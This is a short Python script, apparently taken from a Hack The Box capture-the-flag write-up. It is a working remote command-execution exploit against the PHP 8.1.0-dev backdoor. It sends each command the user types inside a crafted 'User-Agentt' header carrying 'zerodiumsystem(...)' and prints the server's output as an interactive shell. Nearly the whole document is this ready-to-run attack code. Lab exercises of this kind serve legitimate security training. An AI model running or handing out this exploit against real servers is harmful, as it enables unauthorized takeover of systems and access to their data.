 22
23 #!/usr/bin/env python3
24 import os
25 import re
26 import requests
27
28 host = input("Enter the full host url:\n")
29 request = requests.Session()
30 response = request.get(host)
31
32 if str(response) == '<Response [200]>':
33     print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
34     try:
35         while 1:
36             cmd = input("$ ")
37             headers = {
38             "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
39             "User-Agentt": "zerodiumsystem('" + cmd + "');"
40             }
41             response = request.get(host, headers = headers, allow_redirects = False)
42             current_page = response.text
43             stdout = current_page.split('<!DOCTYPE html>',1)
44             text = print(stdout[0])
45     except KeyboardInterrupt:
46         print("Exiting...")
47         exit
48
49 else:
50     print("\r")
51     print(response)
52     print("Host is not available, aborting...")
53     exit
54
:
HACKTHEBOX